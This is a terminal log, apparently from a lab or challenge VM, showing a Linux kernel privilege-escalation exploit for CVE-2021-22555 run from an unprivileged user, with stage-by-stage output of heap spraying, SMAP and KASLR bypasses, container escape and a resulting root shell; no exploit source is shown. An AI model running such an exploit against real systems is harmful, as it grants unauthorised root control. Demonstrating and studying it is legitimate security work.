 john@ubuntu: ~/Desktop/cve/CVE-2021-22555
/exp $ uname -a
Linux (none) 5.11.14 #2 SMP Tue Sep 21 17:46:57 PDT 2021 x86_64 GNU/Linux
/exp $ id
uid=1000(chal) gid=1000(chal) groups=1000(chal)
/exp $ ./exploit
[+] STAGE 0: Initialization
[*] Setting up namespace sandbox...
[*] Initializing sockets and message queues...

[+] STAGE 1: Memory corruption
[*] Spraying primary messages...
[*] Spraying secondary messages...
[*] Creating holes in primary messages...
[*] Triggering out-of-bounds write...
[   14.013387] x_tables: ip_tables: icmp.0 match: invalid size 8 (kernel) != (user) 3850
[*] Searching for corrupted primary message...
[+] fake_idx: 805
[+] real_idx: 7f1

[+] STAGE 2: SMAP bypass
[*] Freeing real secondary message...
[*] Spraying fake secondary messages...
[*] Leaking adjacent secondary message...
[+] kheap_addr: ffff888006675000
[*] Freeing fake secondary messages...
[*] Spraying fake secondary messages...
[*] Leaking primary message...
[+] kheap_addr: ffff888007080000

[+] STAGE 3: KASLR bypass
[*] Freeing fake secondary messages...
[*] Spraying fake secondary messages...
[*] Freeing sk_buff data buffer...
[*] Spraying pipe_buffer objects...
[*] Leaking and freeing pipe_buffer object...
[+] anon_pipe_buf_ops: ffffffff8223e140
[+] kbase_addr: ffffffff81000000

[+] STAGE 4: Kernel code execution
[*] Spraying fake pipe_buffer objects...
[*] Releasing pipe_buffer objects...
[*] Checking for root...
[+] Root privileges gained.

[+] STAGE 5: Post-exploitation
[*] Escaping container...
[*] Cleaning up...
[*] Popping root shell...
/ # id
uid=0(root) gid=0(root)
/ #